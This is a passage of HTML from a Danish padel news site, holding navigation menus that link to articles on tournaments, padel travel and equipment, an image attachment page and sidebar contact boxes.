</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.padelbladet.dk/category/international-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="17" href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="333" href="https://www.padelbladet.dk/category/international-padel/em/">EM</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="312" href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="486" href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="130" href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.padelbladet.dk/wp-content/uploads/2022/08/Padel-tilbehoer-kategori-896x646-1.webp" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/padeludstyr-5-fede-forslag-saa-du-er-klar-til-padel/marketing-campaign-sko-guide-jpg/'><img width="150" height="150" src="https://www.padelbladet.dk/wp-content/uploads/2022/08/Marketing-campaign-sko-guide.jpg-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
